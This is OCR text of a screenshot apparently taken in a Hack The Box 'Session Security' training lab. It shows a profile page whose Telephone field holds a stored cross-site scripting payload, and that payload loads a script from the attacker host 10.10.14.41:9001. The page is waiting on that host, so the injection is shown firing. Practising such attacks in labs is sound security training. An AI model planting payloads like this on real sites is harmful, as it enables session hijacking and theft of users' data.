 Session Security — Mozilla Firefox
minilab.htb.net/submit-solut
Session Security
minilab.htb.net/profile?email=julie.rogers@example.com
S
6
Julie Rogers
@heavycat106
Email julie.rogers@example.com
Telephone <script src=http://10.10.14.41:9001/TelephoneField></script>
Country
Waiting for 10.10.14.41...